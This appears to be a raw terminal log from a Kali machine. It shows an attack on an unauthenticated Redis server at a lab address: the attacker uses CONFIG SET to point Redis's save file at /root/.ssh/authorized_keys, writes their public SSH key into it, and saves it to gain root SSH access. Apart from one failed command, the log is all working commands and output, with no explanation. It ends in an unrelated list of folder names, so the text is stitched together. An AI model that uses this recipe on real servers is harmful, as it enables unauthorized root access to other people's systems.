 # root @ kali in ~/.ssh [19:40:26]
$ ls
id_rsa  id_rsa.pub
# root @ kali in ~/.ssh [19:40:26]
$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDgEg51GdqCScNES1bbq5Q7A1zzw1mks2kdAlC1vHDfyoMHW0ZhN01aY9Qr8WTsdTTPFpzblzwlTWfhIOot2N4dIJ3ugb2NJGxJ7s+d+hhZ25dXQ05r7gDeUWiyIgNG6gQiBIWdpXx2xs6l1PCCI0ISao
FN/4maM6JpDVfBrQHd4ct1aIFB3MGxpv/IKtHGHHTIpPN9Rem/3GGGQd+hRS4t4OqeYUdvjF0TIUpf775wcII5gDetsZkMAQdsL/APycVNq4zI/1xZIJv37Dm4pVv/l5IY16c/i5SYVVIz0NR9lLwOdlHhndLRy1UfY39/Vre7PQN18UDtUdjIaYUlUdt9
capQ9JMK9PnG6z3+F0y6FwlEpbKDdOohMO+KT5jtbZpA+6nLxkyY698RwQ4TeN5mNdqk1HTMJOwtUD4ptHvbT7pf36MYpGrJjcU2cuEZCU1jD1sk+JPUfjylLpEJs4YSAdUxLT33MBR28M87NYgKUZaauSe9Q+eusYT8liUP0V0= root@kali
# root @ kali in ~/.ssh [19:42:10]
$ redis-cli -h 10.10.10.11
10.10.10.11:6379> CONFIG SET dir "/root/.ssh"
OK
10.10.10.11:6379> CONFIG SET dbfilename authorized_keys
OK
10.10.10.11:6379> CONFIG SET exp "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDgEg51GdqCScNES1bbq5Q7A1zzw1mks2kdAlC1vHDfyoMHW0ZhN01aY9Qr8WTsdTTPFpzblzwlTWfhIOot2N4dIJ3ugb2NJGxJ7s+d+hhZ25dXQ05r
7gDeUWiyIgNG6gQiBIWdpXx2xs6l1PCCI0ISaoFN/4maM6JpDVfBrQHd4ct1aIFB3MGxpv/IKtHGHHTIpPN9Rem/3GGGQd+hRS4t4OqeYUdvjF0TIUpf775wcII5gDetsZkMAQdsL/APycVNq4zI/1xZIJv37Dm4pVv/l5IY16c/i5SYVVIz0NR9lLwOdl
HhndLRy1UfY39/Vre7PQN18UDtUdjIaYUlUdt9capQ9JMK9PnG6z3+F0y6FwlEpbKDdOohMO+KT5jtbZpA+6nLxkyY698RwQ4TeN5mNdqk1HTMJOwtUD4ptHvbT7pf36MYpGrJjcU2cuEZCU1jD1sk+JPUfjylLpEJs4YSAdUxLT33MBR28M87NYgKUZaa
uSe9Q+eusYT8liUP0V0= root@kali\n\n"
(error) ERR Unsupported CONFIG parameter: exp
10.10.10.11:6379> set exp "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDgEg51GdqCScNES1bbq5Q7A1zzw1mks2kdAlC1vHDfyoMHW0ZhN01aY9Qr8WTsdTTPFpzblzwlTWfhIOot2N4dIJ3ugb2NJGxJ7s+d+hhZ25dXQ05r7gDeUW
iyIgNG6gQiBIWdpXx2xs6l1PCCI0ISaoFN/4maM6JpDVfBrQHd4ct1aIFB3MGxpv/IKtHGHHTIpPN9Rem/3GGGQd+hRS4t4OqeYUdvjF0TIUpf775wcII5gDetsZkMAQdsL/APycVNq4zI/1xZIJv37Dm4pVv/l5IY16c/i5SYVVIz0NR9lLwOdlHhndLRy
1UfY39/Vre7PQN18UDtUdjIaYUlUdt9capQ9JMK9PnG6z3+F0y6FwlEpbKDdOohMO+KT5jtbZpA+6nLxkyY698RwQ4TeN5mNdqk1HTMJOwtUD4ptHvbT7pf36MYpGrJjcU2cuEZCU1jD1sk+JPUfjylLpEJs4YSAdUxLT33MBR28M87NYgKUZaauSe9Q+e
usYT8liUP0V0= root@kali\n\n"
OK
10.10.10.11:6379> save
OK
10.10.10.11:6379> exit
PyStudy
dbgsrc
发现
Scripts
UsingEpoll.txt
Signal_Study
ThinkPHP_5.0.2
2_with_extend
client_server
Workplace